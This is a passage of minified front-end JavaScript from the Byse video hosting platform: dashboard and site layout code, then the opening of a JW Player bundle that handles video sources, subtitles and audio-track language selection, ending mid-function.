o=We(a);return"https://www.gravatar.com/avatar/".concat(o,"?s=").concat(s,"&d=mp")},ze=(t,s,a=160)=>t&&t.trim()!==""?t:Ie(s!=null?s:"",a),Ge=[{to:"/",label:"Home",end:!0},{to:"/premium",label:"Premium"},{to:"/affiliate",label:"Make Money"},{to:"/api-docs",label:"API"}],ee="Byse",fe="Video platform",J=t=>{const s=t==null?void 0:t.trim();return s?"".concat(s," | ").concat(ee):"".concat(ee," | ").concat(fe)},is=t=>{const s=t==null?void 0:t.trim();return s?"".concat(s," | ").concat(ee):J("Video")},be=[{id:"dashboard",type:"link",to:"/dashboard",label:"Dashboard",icon:"home"},{id:"upload",type:"group",label:"Upload",icon:"cloud",items:[{id:"upload-file",type:"link",to:"/upload",label:"Upload File",icon:"upload"},{id:"remote-upload",type:"link",to:"/remote-upload",label:"Remote Upload",icon:"link"}]},{id:"videos",type:"link",to:"/videos",label:"Videos",icon:"player"},{id:"subtitles",type:"link",to:"/subtitles",label:"Subtitles",icon:"subtitles"},{id:"posters",type:"link",to:"/posters",label:"Posters",icon:"poster"},{id:"reports",type:"group",label:"Reports",icon:"reports",items:[{id:"reports-overview",type:"link",to:"/reports",label:"Performance",icon:"reports"},{id:"reports-telemetry",type:"link",to:"/reports/telemetry",label:"Telemetry",icon:"status"}]},{id:"settings",type:"group",label:"Settings",icon:"settings",items:[{id:"panel-settings",type:"link",to:"/settings",label:"Panel Settings",icon:"settings"},{id:"security",type:"link",to:"/settings/security",label:"Security",icon:"status"},{id:"custom-ads",type:"link",to:"/custom-ads",label:"Custom Ads",icon:"money"},{id:"custom-domains",type:"link",to:"/custom-domains",label:"Custom Domains",icon:"globe"}]}],_e=[{id:"premium",type:"link",to:"/dashboard/premium",label:"Premium",icon:"premium"},{id:"affiliate",type:"link",to:"/dashboard/affiliate",label:"Affiliate",icon:"users"},{id:"server-status",type:"link",to:"/server-status",label:"Server Status",icon:"status"}],Ke=["/trash","/dmca","/wallet","/tickets"],Ye=t=>t.flatMap(s=>s.type==="group"?s.items:[s]),ce=t=>t.replace(/\/+$/,""),xe=[...[...Ye(be),..._e].map(t=>t.to).filter(t=>!!t),...Ke].map(t=>t.toLowerCase()),qe=(t,s)=>s.items.some(a=>{if(!a.to)return!1;const o=ce(t),n=ce(a.to.toLowerCase());return o===n||o.startsWith("".concat(n,"/"))}),Je=[...xe,"/logout"],Qe=["/login","/register","/premium","/logout","/forgot"],le="dashboard-nav-collapsed",Xe=[["/dashboard/premium","Premium dashboard"],["/dashboard/affiliate","Affiliate dashboard"],["/dashboard","Dashboard"],["/upload","Upload"],["/remote-upload","Remote upload"],["/videos","Videos"],["/trash","Trash"],["/dmca","DMCA manager"],["/reports/telemetry","Telemetry"],["/reports","Reports"],["/subtitles","Subtitles manager"],["/posters","Poster manager"],["/settings/security","Security"],["/settings","Settings"],["/custom-domains","Custom domains"],["/custom-ads","Custom ads"],["/server-status","Server status"],["/wallet","Wallet"],["/tickets","Support tickets"],["/premium","Premium"],["/affiliate","Affiliate program"],["/api-docs","API reference"],["/contact","Contact"],["/tos","Terms of Service"],["/privacy","Privacy Policy"],["/copyright","Copyright Policy"],["/register","Create account"],["/forgot","Reset password"],["/login","Sign in"],["/confirm/payout","Confirm payout"],["/confirm/device","Confirm trusted device"],["/confirm/device/remove","Confirm trusted device removal"],["/logout","Sign out"]],es=t=>{const s=t.toLowerCase();if(s==="/"||s==="")return J(fe);for(const[a,o]of Xe)if(s===a||s.startsWith("".concat(a,"/")))return J(o);return J("Byse")},ge=c.createContext(void 0),cs=()=>{const t=c.useContext(ge);if(!t)throw new Error("useDashboardHeader must be used within a dashboard layout");return t},ss=new Intl.NumberFormat("en-US",{style:"currency",currency:"USD",minimumFractionDigits:2,maximumFractionDigits:2}),de=t=>{var n,r;const s=ss.formatToParts(t),a=(r=(n=s.find(i=>i.type==="currency"))==null?void 0:n.value)!=null?r:"$",o=s.filter(i=>i.type!=="currency"&&i.type!=="literal").map(i=>i.value).join("");return{symbol:a,amount:o||"0.00"}},H=t=>{if(typeof t=="number")return Number.isFinite(t)?t:null;if(typeof t=="string"){const s=Number.parseFloat(t);return Number.isFinite(s)?s:null}return null},as=t=>{if(!t||typeof t!="object")return null;const s=t,a=H(s.balance);if(a!==null)return a;const o=s.user,n=s.financial,r=s.account,i=[o?H(o.balance):null,n?H(n.balance):null,r?H(r.balance):null,H(s.money),H(s.balance_usd)];for(const m of i)if(m!==null)return m;return null},ts=({user:t,balanceParts:s,balanceLoaded:a,onToggleNav:o,onCloseNav:n,headerExtras:r,hasTicketReply:i,notificationsSlot:m})=>e.jsxs("header",{className:"dashboard-header",children:[e.jsx("button",{type:"button",className:"dashboard-mobile-toggle",onClick:o,"aria-label":"Toggle navigation",children:e.jsx("i",{className:"icon icon-menu icon-size-20"})}),e.jsx("div",{className:"dashboard-header__extras",children:r!=null?r:e.jsxs("div",{className:"dashboard-header__financial","aria-live":"polite",children:[e.jsxs("div",{className:"dashboard-header__balance","aria-label":"Account balance",children:[e.jsx("span",{className:"dashboard-header__balance-icon","aria-hidden":!0,children:e.jsx("i",{className:"icon icon-money icon-size-18"})}),e.jsxs("span",{className:"dashboard-header__balance-info",children:[e.jsx("span",{className:"dashboard-header__balance-label",children:"Account balance"}),e.jsxs("span",{className:"dashboard-header__balance-value",children:[e.jsx("span",{className:"dashboard-header__balance-currency",children:s.symbol}),e.jsx("span",{className:"dashboard-header__balance-amount",children:a?s.amount:"—"})]})]})]}),e.jsx(y,{className:"dashboard-header__wallet",to:"/wallet",children:"Wallet"})]})}),e.jsx("div",{className:"dashboard-header__support","aria-live":"polite",children:e.jsxs(y,{to:"/tickets",className:"dashboard-header__support-link","aria-label":i?"Support tickets (new reply)":"Support tickets",children:[e.jsx("span",{className:"dashboard-header__support-icon","aria-hidden":!0,children:e.jsx("i",{className:"icon icon-note icon-size-18"})}),e.jsx("span",{className:"dashboard-header__support-label",children:"Support"}),i&&e.jsx("span",{className:"dashboard-header__support-dot","aria-hidden":!0})]})}),e.jsx("div",{className:"dashboard-header__notifications","aria-live":"polite",children:m}),e.jsx("div",{className:"dashboard-header__spacer"}),e.jsxs("div",{className:"dashboard-header__user",children:[e.jsx("div",{className:"dashboard-header__avatar","aria-hidden":!0,children:e.jsx("img",{src:ze(t.avatar_url,t.email,64),alt:""})}),e.jsxs("div",{className:"dashboard-header__details",children:[e.jsx("span",{className:"dashboard-header__name",children:t.login}),e.jsx("span",{className:"dashboard-header__email",children:t.email})]}),e.jsx(y,{to:"/logout",className:"dashboard-header__logout",onClick:n,children:"Logout"})]})]}),ns=({user:t,lastCall:s})=>{const[a,o]=c.useState(!1),[n,r]=c.useState(()=>typeof window>"u"?!1:window.localStorage.getItem(le)==="true"),[i,m]=c.useState(()=>({symbol:"$",amount:"—"})),[b,p]=c.useState(!1),[h,u]=c.useState(null),[x,d]=c.useState(!1),{execute:_}=Q(),g=se(),f=g.pathname.toLowerCase(),[j,v]=c.useState({}),{notifications:P,unreadCount:O,loading:U,refresh:W,dismissNotification:I}=He(),A=c.useCallback(async()=>{try{const l=await _({operation:"ticket_list",autoRecord:!1}),E=(Array.isArray(l==null?void 0:l.tickets)?l.tickets:[]).some(R=>{var V,Z;const F=(V=R.unread_count)!=null?V:0,k=((Z=R.status)!=null?Z:"").toUpperCase();return F>0||k==="ADMIN_REPLY"});d(E)}catch(l){d(!1)}},[_]),T=c.useCallback(async()=>{try{const l=await _({operation:"account_balance",autoRecord:!1}),M=as(l),E=M!=null?M:0;m(de(E)),p(!0)}catch(l){p(!0),m(M=>M.amount==="—"?de(0):M)}},[_]);c.useEffect(()=>{o(!1),v({})},[g.pathname]),c.useEffect(()=>{u(null)},[g.pathname]);const B=c.useCallback(l=>{u(l)},[]),z=c.useMemo(()=>({headerExtras:h,setHeaderExtras:B}),[h,B]);c.useEffect(()=>{T()},[T,t.id]),c.useEffect(()=>{A()},[A,t.id]),c.useEffect(()=>{!(s!=null&&s.ok)||!["request_money"].includes(s.operation)||T()},[s==null?void 0:s.ok,s==null?void 0:s.operation,T]),c.useEffect(()=>{typeof window>"u"||window.localStorage.setItem(le,n?"true":"false")},[n]),c.useEffect(()=>{f.startsWith("/tickets")&&A()},[f,A]);const G=c.useCallback(l=>{var M,E;if(l){if(l.type==="ticket_update"){(l.ticket_message_role==="admin"||l.ticket_id)&&A();return}if(l.type==="notification"){const R=(M=l.notification_body)!=null?M:"",F=(E=l.notification_title)!=null?E:"";/ticket\\s*#?(\\d+)/i.exec("".concat(R," ").concat(F))&&A()}}},[A]);me({enabled:!!(t!=null&&t.api_key),onRefresh:G,userId:t==null?void 0:t.id,apiKey:t==null?void 0:t.api_key});const K=e.jsx(Ee,{notifications:P,unreadCount:O,loading:U,onDismiss:I,onRefresh:W});return e.jsxs(ge.Provider,{value:z,children:[e.jsxs("div",{className:"dashboard-shell".concat(a?" nav-open":"").concat(n?" nav-collapsed":""),children:[e.jsxs("aside",{className:"dashboard-sidebar",children:[e.jsx("div",{className:"dashboard-sidebar__brand",children:e.jsx(y,{to:"/",className:"dashboard-logo","aria-label":"Byse homepage",children:e.jsx("img",{src:"/assets/images/logo.svg",alt:"Byse"})})}),e.jsxs("div",{className:"dashboard-sidebar__content",children:[e.jsx("div",{className:"dashboard-sidebar__utility",children:e.jsxs("button",{type:"button",className:"dashboard-sidebar__collapse","aria-pressed":n,"aria-label":n?"Expand navigation":"Collapse navigation",onClick:()=>r(l=>!l),"data-tooltip":n?"Expand navigation":void 0,children:[e.jsx("span",{className:"dashboard-sidebar__collapse-icon","aria-hidden":!0,children:e.jsx("svg",{viewBox:"0 0 24 24",width:"20",height:"20",fill:"none",stroke:"currentColor",strokeWidth:"1.8",strokeLinecap:"round",strokeLinejoin:"round",children:e.jsx("path",{d:n?"m9 6 6 6-6 6":"m15 6-6 6 6 6"})})}),!n&&e.jsx("span",{className:"dashboard-sidebar__collapse-label",children:n?"Expand menu":"Collapse menu"})]})}),e.jsx("nav",{className:"dashboard-nav dashboard-nav--primary","aria-label":"Dashboard navigation",children:be.map(l=>{var M;if(l.type==="group"){const E=qe(f,l),R=(M=j[l.id])!=null?M:!1,F=()=>{v(k=>{var Z;return((Z=k[l.id])!=null?Z:!1)?{}:{[l.id]:!0}})};return e.jsxs("div",{className:"dashboard-nav__group-wrapper",children:[e.jsxs("button",{type:"button",className:"dashboard-nav__link dashboard-nav__group-toggle".concat(R?" is-open":"").concat(E?" is-active":""),"aria-expanded":R,onClick:F,"aria-label":n?l.label:void 0,"data-tooltip":n?l.label:void 0,children:[e.jsx(D,{name:l.icon}),e.jsx("span",{className:"dashboard-nav__label",children:l.label}),e.jsx("span",{className:"dashboard-nav__caret".concat(R?" is-expanded":""),"aria-hidden":!0,children:e.jsx("svg",{viewBox:"0 0 24 24",width:"16",height:"16",fill:"none",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round",children:e.jsx("path",{d:"m6 9 6 6 6-6"})})})]}),e.jsx("div",{className:"dashboard-nav__group".concat(R?" is-expanded":""),role:"group","aria-label":"".concat(l.label," links"),children:l.items.map(k=>k.to?e.jsxs($,{to:k.to,end:k.to==="/reports"||k.to==="/settings",className:({isActive:V})=>"dashboard-nav__link dashboard-nav__sublink".concat(V?" is-active":""),onClick:()=>v({}),children:[e.jsx(D,{name:k.icon}),e.jsx("span",{className:"dashboard-nav__label",children:k.label})]},k.id):k.href?e.jsxs("a",{href:k.href,className:"dashboard-nav__link dashboard-nav__sublink",target:"_blank",rel:"noreferrer",children:[e.jsx(D,{name:k.icon}),e.jsx("span",{className:"dashboard-nav__label",children:k.label}),e.jsx("span",{className:"dashboard-nav__external","aria-hidden":!0,children:e.jsxs("svg",{viewBox:"0 0 24 24",width:"14",height:"14",fill:"none",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round",children:[e.jsx("path",{d:"M9 6h9v9"}),e.jsx("path",{d:"M15 9 5.25 18.75"})]})})]},k.id):null)})]},l.id)}return l.to?e.jsxs($,{to:l.to,className:({isActive:E})=>"dashboard-nav__link".concat(E?" is-active":""),"aria-label":n?l.label:void 0,"data-tooltip":n?l.label:void 0,onClick:()=>v({}),children:[e.jsx(D,{name:l.icon}),e.jsx("span",{className:"dashboard-nav__label",children:l.label})]},l.id):l.href?e.jsxs("a",{href:l.href,className:"dashboard-nav__link",target:"_blank",rel:"noreferrer","aria-label":n?l.label:void 0,"data-tooltip":n?l.label:void 0,onClick:()=>v({}),children:[e.jsx(D,{name:l.icon}),e.jsx("span",{className:"dashboard-nav__label",children:l.label}),e.jsx("span",{className:"dashboard-nav__external","aria-hidden":!0,children:e.jsxs("svg",{viewBox:"0 0 24 24",width:"14",height:"14",fill:"none",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round",children:[e.jsx("path",{d:"M9 6h9v9"}),e.jsx("path",{d:"M15 9 5.25 18.75"})]})})]},l.id):null})}),e.jsx("nav",{className:"dashboard-nav dashboard-nav--secondary","aria-label":"Dashboard secondary navigation",children:_e.map(l=>l.to?e.jsxs($,{to:l.to,className:({isActive:M})=>"dashboard-nav__link".concat(M?" is-active":""),"aria-label":n?l.label:void 0,"data-tooltip":n?l.label:void 0,onClick:()=>v({}),children:[e.jsx(D,{name:l.icon}),e.jsx("span",{className:"dashboard-nav__label",children:l.label})]},l.id):l.href?e.jsxs("a",{href:l.href,className:"dashboard-nav__link",target:"_blank",rel:"noreferrer","aria-label":n?l.label:void 0,"data-tooltip":n?l.label:void 0,onClick:()=>v({}),children:[e.jsx(D,{name:l.icon}),e.jsx("span",{className:"dashboard-nav__label",children:l.label}),e.jsx("span",{className:"dashboard-nav__external","aria-hidden":!0,children:e.jsxs("svg",{viewBox:"0 0 24 24",width:"14",height:"14",fill:"none",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round",children:[e.jsx("path",{d:"M9 6h9v9"}),e.jsx("path",{d:"M15 9 5.25 18.75"})]})})]},l.id):null)})]})]}),a&&e.jsx("div",{className:"dashboard-overlay",onClick:()=>o(!1),"aria-hidden":!0}),e.jsxs("div",{className:"dashboard-main",children:[e.jsx(ts,{user:t,balanceParts:i,balanceLoaded:b,onToggleNav:()=>o(l=>!l),onCloseNav:()=>o(!1),headerExtras:h,hasTicketReply:x,notificationsSlot:K}),e.jsx("div",{className:"dashboard-content",children:e.jsx(he,{})})]})]}),e.jsx(ae,{data:s}),e.jsx(te,{})]})},os=({user:t,lastCall:s,showToasts:a,children:o})=>{const[n,r]=c.useState(!1),[i,m]=c.useState(!1),b=Ge,p=c.useCallback(()=>r(!1),[]),h=c.useCallback(()=>m(!1),[]);return e.jsxs("div",{className:"legacy-root d-flex flex-column min-vh-100".concat(n||i?" site-overlay-open":""),children:[e.jsx("header",{className:"site-header",children:e.jsxs("div",{className:"container site-header__container",children:[e.jsx("button",{type:"button",className:"site-header__toggle d-lg-none","aria-label":"Open navigation","aria-expanded":n,onClick:()=>r(!0),children:e.jsx("i",{className:"icon icon-menu icon-size-22"})}),e.jsxs(y,{to:"/",className:"site-header__brand","aria-label":"Byse homepage",children:[e.jsx("span",{className:"site-header__logo",children:e.jsx("img",{src:"/assets/images/logo.svg",alt:"Byse"})}),e.jsx("span",{className:"site-header__wordmark",children:"Byse"})]}),e.jsx("nav",{className:"site-header__nav d-none d-lg-flex","aria-label":"Primary navigation",children:b.map(u=>e.jsx($,{to:u.to,end:u.end,className:({isActive:x})=>"site-header__link".concat(x?" is-active":""),children:u.label},u.to))}),e.jsx("div",{className:"site-header__actions d-none d-lg-flex",children:t?e.jsxs(e.Fragment,{children:[e.jsx(y,{to:"/dashboard",className:"btn btn-success button-pill site-header__action",children:"Dashboard"}),e.jsx(y,{to:"/logout",className:"btn btn-outline-success button-pill site-header__action",children:"Log out"})]}):e.jsxs(e.Fragment,{children:[e.jsx(y,{to:"/login",className:"btn btn-outline-success button-pill site-header__action",children:"Log in"}),e.jsx(y,{to:"/register",className:"btn btn-success button-pill site-header__action",children:"Sign up"})]})}),e.jsx("button",{type:"button",className:"site-header__toggle d-lg-none","aria-label":"Open account menu","aria-expanded":i,onClick:()=>m(!0),children:e.jsx("i",{className:"icon icon-user icon-size-18"})})]})}),e.jsxs("div",{className:"site-drawer".concat(n?" is-open":""),"aria-hidden":!n,children:[e.jsx("div",{className:"site-drawer__overlay",onClick:p,"aria-hidden":!0}),e.jsxs("div",{className:"site-drawer__panel",role:"dialog","aria-modal":"true","aria-label":"Primary navigation",children:[e.jsx("button",{type:"button",className:"site-drawer__close","aria-label":"Close navigation",onClick:p,children:e.jsx("i",{className:"icon icon-close icon-size-18"})}),e.jsx("nav",{className:"site-drawer__nav","aria-label":"Mobile navigation",children:b.map(u=>e.jsx($,{to:u.to,end:u.end,className:({isActive:x})=>"site-drawer__link".concat(x?" is-active":""),onClick:p,children:u.label},u.to))}),e.jsxs("div",{className:"site-drawer__section",children:[e.jsx("span",{className:"site-drawer__section-title",children:"Account"}),e.jsx("div",{className:"site-drawer__actions",children:t?e.jsxs(e.Fragment,{children:[e.jsx(y,{to:"/dashboard",className:"btn btn-success button-pill site-drawer__button",onClick:p,children:"Dashboard"}),e.jsx(y,{to:"/logout",className:"btn btn-outline-success button-pill site-drawer__button",onClick:p,children:"Log out"})]}):e.jsxs(e.Fragment,{children:[e.jsx(y,{to:"/login",className:"btn btn-outline-success button-pill site-drawer__button",onClick:p,children:"Log in"}),e.jsx(y,{to:"/register",className:"btn btn-success button-pill site-drawer__button",onClick:p,children:"Sign up"})]})})]})]})]}),e.jsxs("div",{className:"site-drawer site-drawer--user".concat(i?" is-open":""),"aria-hidden":!i,children:[e.jsx("div",{className:"site-drawer__overlay",onClick:h,"aria-hidden":!0}),e.jsxs("div",{className:"site-drawer__panel",role:"dialog","aria-modal":"true","aria-label":"Account menu",children:[e.jsx("button",{type:"button",className:"site-drawer__close","aria-label":"Close account menu",onClick:h,children:e.jsx("i",{className:"icon icon-close icon-size-18"})}),e.jsxs("div",{className:"site-drawer__section",children:[e.jsx("span",{className:"site-drawer__section-title",children:"Account"}),e.jsx("div",{className:"site-drawer__actions",children:t?e.jsxs(e.Fragment,{children:[e.jsxs("span",{className:"site-drawer__subtitle",children:["Signed in as ",t.login]}),e.jsx(y,{to:"/dashboard",className:"btn btn-success button-pill site-drawer__button",onClick:h,children:"Dashboard"}),e.jsx(y,{to:"/settings",className:"btn btn-outline-success button-pill site-drawer__button",onClick:h,children:"Account settings"}),e.jsx(y,{to:"/logout",className:"btn btn-outline-success button-pill site-drawer__button",onClick:h,children:"Log out"})]}):e.jsxs(e.Fragment,{children:[e.jsx(y,{to:"/login",className:"btn btn-outline-success button-pill site-drawer__button",onClick:h,children:"Log in"}),e.jsx(y,{to:"/register",className:"btn btn-success button-pill site-drawer__button",onClick:h,children:"Sign up"})]})})]})]})]}),e.jsx("main",{className:"flex-grow-1",children:o!=null?o:e.jsx(he,{})}),e.jsxs("footer",{className:"site-footer mt-auto",children:[e.jsxs("div",{className:"container site-footer__container",children:[e.jsx(y,{to:"/",className:"site-footer__logo","aria-label":"Byse homepage",children:e.jsx("img",{src:"/assets/images/logo.svg",alt:"Byse"})}),e.jsxs("nav",{className:"site-footer__nav","aria-label":"Footer navigation",children:[b.map(u=>e.jsx($,{to:u.to,end:u.end,className:"site-footer__link",children:u.label},u.to)),e.jsx($,{to:"/tos",className:"site-footer__link",children:"Terms of Service"}),e.jsx($,{to:"/privacy",className:"site-footer__link",children:"Privacy Policy"}),e.jsx($,{to:"/copyright",className:"site-footer__link",children:"Copyright Policy"})]})]}),e.jsxs("div",{className:"container site-footer__meta",children:[e.jsxs("span",{children:["Byse © ",new Date().getFullYear()]}),e.jsx("span",{children:"26 global POPs · Secure storage by design"})]})]}),a&&e.jsx(ae,{data:s}),a&&e.jsx(te,{})]})},ls=()=>{var p;const{lastCall:t}=Q(),{user:s,loading:a}=ue(),o=se(),n=ke(),r=c.useMemo(()=>es(o.pathname),[o.pathname]);Te({title:r});const i=c.useMemo(()=>{if(!s)return!1;const h=o.pathname.toLowerCase();return xe.some(u=>h===u||h.startsWith("".concat(u,"/")))},[o.pathname,s]),m=c.useMemo(()=>{const h=o.pathname.toLowerCase();return Je.some(u=>h===u||h.startsWith("".concat(u,"/")))},[o.pathname]),b=c.useMemo(()=>{if(t!=null&&t.notification)return!0;const h=o.pathname.toLowerCase();return Qe.some(u=>h===u||h.startsWith("".concat(u,"/")))},[(p=t==null?void 0:t.notification)==null?void 0:p.id,t==null?void 0:t.timestamp,o.pathname]);return c.useEffect(()=>{!a&&!s&&m&&n("/login",{replace:!0,state:{from:"".concat(o.pathname).concat(o.search)}})},[m,a,s,n,o.pathname,o.search]),a?e.jsxs("div",{className:"legacy-root d-flex flex-column min-vh-100",children:[e.jsx("main",{className:"flex-grow-1",children:e.jsx("div",{className:"container py-5 text-center",children:e.jsx(Me,{id:"auth-checking-session",operation:"auth",tone:"info",toastMessage:"Checking session…",active:!0,className:"d-inline-block"})})}),b&&e.jsx(ae,{data:t}),b&&e.jsx(te,{})]}):s&&i?e.jsx(ns,{user:s,lastCall:t}):e.jsx(os,{user:s,lastCall:t,showToasts:b})};export{ls as L,os as P,Me as S,me as a,is as b,Te as c,ze as r,cs as u};
//# sourceMappingURL=LegacyLayout-BXrMZErI.js.map


--- FILE ---
content_type: application/javascript
request_url: https://bysezejataos.com/assets/videoPagesBundle-BAO9BDs7.js
body_size: 100697
content:
import{r as l,j as c,m as Pr,s as Vn,L as un,l as at,o as An,f as ut,e as cn,a as ct,u as dn,q as Nn}from"./index-gJz8zMyl.js";import{s as Gn,e as Ue}from"./index-BEjcAy7q.js";import{b as dt,c as st,P as sn}from"./LegacyLayout-BXrMZErI.js";const Rn="/player/jw8_26/jwplayer.js",Qn=e=>{const r=e.trim();if(!r)return;const t=Math.random().toString(36).slice(2,10),n=r.includes("?")?"&":"?";return"".concat(r).concat(n,"v=").concat(t)},Dn=e=>{if(!e)return"";const r=e.trim();if(!r)return"";const t=r.startsWith("#")?r:"#".concat(r),n=t.match(/^#([0-9a-fA-F]{3})$/);if(n!=null&&n[1]){const o=n[1];return"#".concat(o[0]).concat(o[0]).concat(o[1]).concat(o[1]).concat(o[2]).concat(o[2]).toLowerCase()}return/^#[0-9a-fA-F]{6}$/.test(t)?t.toLowerCase():""},Xt=Qn("/player/jw8_26/red-theme.css"),Wn="red",Lr="download",Zn='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="jw-svg-icon jw-svg-icon-download" focusable="false" aria-hidden="true"><path d="M12.75 3a.75.75 0 0 0-1.5 0v10.94L8.53 11.22a.75.75 0 1 0-1.06 1.06l4.5 4.5c.3.3.77.3 1.06 0l4.5-4.5a.75.75 0 0 0-1.06-1.06l-2.72 2.72zm-7 14.75A1.75 1.75 0 0 0 7.5 19.5h9a1.75 1.75 0 0 0 1.75-1.75V16a.75.75 0 0 0-1.5 0v1.75c0 .14-.11.25-.25.25h-9a.25.25 0 0 1-.25-.25V16a.75.75 0 0 0-1.5 0z"></path></svg>',Ce="ff11",Yn='<svg xmlns="http://www.w3.org/2000/svg" class="jw-svg-icon jw-svg-icon-forward" viewBox="0 0 240 240" focusable="false"><path d="m 25.993957,57.778 v 125.3 c 0.03604,2.63589 2.164107,4.76396 4.8,4.8 h 62.7 v -19.3 h -48.2 v -96.4 H 160.99396 v 19.3 c 0,5.3 3.6,7.2 8,4.3 l 41.8,-27.9 c 2.93574,-1.480087 4.13843,-5.04363 2.7,-8 -0.57502,-1.174985 -1.52502,-2.124979 -2.7,-2.7 l -41.8,-27.9 c -4.4,-2.9 -8,-1 -8,4.3 v 19.3 H 30.893957 c -2.689569,0.03972 -4.860275,2.210431 -4.9,4.9 z m 163.422413,73.04577 c -3.72072,-6.30626 -10.38421,-10.29683 -17.7,-10.6 -7.31579,0.30317 -13.97928,4.29374 -17.7,10.6 -8.60009,14.23525 -8.60009,32.06475 0,46.3 3.72072,6.30626 10.38421,10.29683 17.7,10.6 7.31579,-0.30317 13.97928,-4.29374 17.7,-10.6 8.60009,-14.23525 8.60009,-32.06475 0,-46.3 z m -17.7,47.2 c -7.8,0 -14.4,-11 -14.4,-24.1 0,-13.1 6.6,-24.1 14.4,-24.1 7.8,0 14.4,11 14.4,24.1 0,13.1 -6.5,24.1 -14.4,24.1 z m -47.77056,9.72863 v -51 l -4.8,4.8 -6.8,-6.8 13,-12.99999 c 3.02543,-3.03598 8.21053,-0.88605 8.2,3.4 v 62.69999 z"></path></svg>',fn=10;let mr=null;const _n=()=>typeof window>"u"?Promise.reject(new Error("JW Player is not available in this environment.")):window.jwplayer?Promise.resolve():(mr||(mr=new Promise((e,r)=>{const t=document.createElement("script");t.src=Rn,t.async=!0,t.onload=()=>e(),t.onerror=()=>r(new Error("Unable to load JW Player script.")),document.head.appendChild(t)}).catch(e=>{throw mr=null,e})),mr),$n=e=>{if(e.label&&e.label.trim().length>0)return e.label.trim();if(e.quality&&e.quality.trim().length>0)return e.quality.trim();if(Number.isFinite(e.height)&&e.height>0)return"".concat(e.height,"p")},eo=e=>{if(!e)return;const r=e.trim().toLowerCase();if(r){if(r.includes("mpegurl"))return"hls";if(r.includes("mp4"))return"mp4";if(r.includes("webm"))return"webm"}},ro=e=>e.map(r=>({file:r.url,type:eo(r.mimeType),label:$n(r)})).filter(r=>typeof r.file=="string"&&r.file.trim().length>0),to=(e,r,t)=>{var d;const n=[],o=typeof t=="string"?t.trim():"";if(!e.length&&!o)return n;const a=(d=r==null?void 0:r.language)==null?void 0:d.toLowerCase();let i=e.some(u=>!!u.default);return e.forEach(u=>{var m;const s=typeof u.url=="string"?u.url.trim():"";if(!s)return;let f=!!u.default;!f&&a&&((m=u.language)==null?void 0:m.toLowerCase())===a&&!i?(f=!0,i=!0):f&&(i=!0);const b=typeof u.title=="string"&&u.title.trim()||typeof u.language=="string"&&u.language.trim()||"Subtitles",p=typeof u.kind=="string"&&u.kind.trim().length>0?u.kind:"captions";n.push({file:s,label:b,kind:p,default:f})}),o&&n.push({file:o,kind:"thumbnails"}),n},no={afr:"af",aka:"ak",amh:"am",arb:"ar",azj:"az",bel:"be",ben:"bn",bho:"bh",nob:"nb",bul:"bg",mya:"my",ceb:"ce",nya:"ny",hrv:"hr",ces:"cs",dan:"da",nld:"nl",eng:"en",epo:"eo",est:"et",fin:"fi",fra:"fr",kat:"ka",deu:"de",ell:"el",guj:"gu",hat:"ht",hau:"ha",heb:"he",hin:"hi",hun:"hu",ibo:"ig",ilo:"il",ind:"id",ita:"it",jpn:"ja",jav:"jv",kan:"kn",khm:"km",kin:"rw",kor:"ko",kur:"ku",lav:"lv",lit:"lt",mkd:"mk",mai:"ma",mlg:"mg",mal:"ml",cmn:"zh",mar:"mr",nep:"ne",nno:"nn",ori:"or",orm:"om",pes:"fa",pol:"pl",por:"pt",pan:"pa",ron:"ro",run:"rn",rus:"ru",skr:"sa",srp:"sr",sna:"sn",sin:"si",slv:"sl",som:"so",spa:"es",swe:"sv",tgl:"tl",tam:"ta",tel:"te",tha:"th",tir:"ti",tur:"tr",tuk:"tk",ukr:"uk",urd:"ur",uig:"ug",uzb:"uz",vie:"vi",ydd:"yi",yor:"yo",zul:"zu"},wr=(e,r)=>{var d;if(typeof e!="string")return r==null||r("[jw8-debug] normaliseLanguageCode skipped (non-string)",e),"";const t=e.trim();if(!t)return r==null||r("[jw8-debug] normaliseLanguageCode skipped (empty)",e),"";const n=t.toLowerCase().split("-")[0],o=(d=no[n])!=null?d:n,a=o.length>=2?o.slice(0,2):"",i=a.length===2?a:"";return r==null||r("[jw8-debug] normaliseLanguageCode",{input:e,rawBase:n,mappedBase:o,result:i}),i},yr=(e,r)=>{try{const t=typeof e.getPlaylistIndex=="function"?e.getPlaylistIndex():void 0,n=typeof e.getPlaylistItem=="function"?e.getPlaylistItem():void 0,o=typeof(n==null?void 0:n.mediaid)=="string"?n.mediaid:"",a=typeof(n==null?void 0:n.file)=="string"?n.file:"",i=[typeof t=="number"?t:"",o,a].join("|");return r==null||r("[jw8-debug] readPlaylistIdentity",{index:t,mediaid:o,file:a,identity:i}),i}catch(t){return""}},Yr=(e,r)=>{if(typeof e.getAudioTracks!="function")return[];try{const t=e.getAudioTracks(),n=Array.isArray(t)?t:[];return r==null||r("[jw8-debug] readAudioTracks",n),n}catch(t){return console.warn("Unable to read JW audio tracks",t),[]}},oo=(e,r,t)=>{const n=wr(e,t),o=wr(r,t);if(!o||!n)return t==null||t("[jw8-debug] matchesPreferredLanguage skip",{candidate:e,preferred:r,candidateCode:n,preferredCode:o}),!1;const a=n===o;return t==null||t("[jw8-debug] matchesPreferredLanguage",{candidate:e,preferred:r,candidateCode:n,preferredCode:o,matched:a}),a},_r=(e,r,t,n,o)=>{var F,X,Y,te,ee;if(!r.enabled)return!1;const a=wr(r.language,o==null?void 0:o.debugLog);if(!a)return!1;const i=(F=o==null?void 0:o.attempt)!=null?F:0,d=(X=o==null?void 0:o.maxAttempts)!=null?X:5,u=(Y=o==null?void 0:o.retryDelayMs)!=null?Y:300,s=(te=o==null?void 0:o.playlistToken)!=null?te:yr(e,o==null?void 0:o.debugLog),f=o==null?void 0:o.debugLog,b=()=>s?s===yr(e,f):!0;if(f==null||f("[jw8-debug] applyPreferredAudioTrack enter",{attempt:i,maxAttempts:d,playlistToken:s,isSamePlaylistItem:b(),preferred:r.language,normalisedPreferred:a}),!b())return f==null||f("[jw8-debug] applyPreferredAudioTrack abort - playlist changed",{playlistToken:s}),!1;const p=(T=u,_="pending conditions")=>i>=d||!b()?!1:(f==null||f("[jw8-debug] applyPreferredAudioTrack retry 